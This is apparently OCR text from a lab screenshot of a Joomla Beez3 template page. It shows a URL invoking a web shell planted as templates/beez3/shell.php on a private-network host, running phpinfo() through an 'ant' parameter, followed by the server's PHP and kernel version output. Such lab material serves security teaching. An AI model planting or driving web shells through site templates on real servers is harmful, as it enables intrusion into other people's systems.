 Templates: Customise (Beez3)
phpinfo()
不安全 | 192.168.3.40/templates/beez3/shell.php?ant=phpinfo();
123456
PHP Version 7.1.32-1+ubuntu16.04.1+deb.sury.org+1
System Linux ubuntu 4.4.0-142-generic #168-Ubuntu SMP Wed Ja
Build Date Sep 2 2019 13:28:17